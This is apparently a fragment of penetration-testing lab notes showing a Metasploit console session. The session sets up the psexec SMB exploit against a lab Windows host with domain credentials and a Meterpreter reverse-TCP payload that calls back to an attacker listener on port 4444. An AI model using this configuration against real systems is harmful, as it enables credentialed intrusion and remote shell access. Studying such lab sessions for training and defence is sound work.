 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.230.137
rhosts => 192.168.230.137
msf6 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.230.137 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.203.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) >